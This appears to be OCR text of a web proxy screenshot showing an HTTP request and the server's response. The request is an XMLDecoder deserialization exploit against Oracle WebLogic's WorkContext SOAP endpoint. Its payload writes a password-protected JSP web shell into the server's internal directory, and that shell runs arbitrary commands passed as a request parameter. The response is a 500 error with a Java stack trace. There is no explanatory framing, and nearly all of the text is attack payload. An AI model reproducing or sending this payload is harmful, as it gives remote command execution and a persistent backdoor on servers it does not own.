 Request
Raw Params Headers Hex XML
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Content-Length: 929
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
16 <java><java version="1.4.0" class="java.beans.XMLDecoder">
17 <object class="java.io.PrintWriter">
18 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.
jsp</string><void method="println"><string><![CDATA[
19 <%
20 if("yakko".equals(request.getParameter("pwd"))){
21 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
22 int a = -1;
23 byte[] b = new byte[2048];
24 out.print("<pre>");
25 while((a=in.read(b))!=-1){
26 out.println(new String(b));
27 }
28 out.print("</pre>");
29 }
30 %>]]></string></void><void method="close"/></object></java></java></
work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 16 Feb 2020 13:33:01 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4
="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</
faultcode><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><
ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><
ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
? < + > Type a search term 0 matches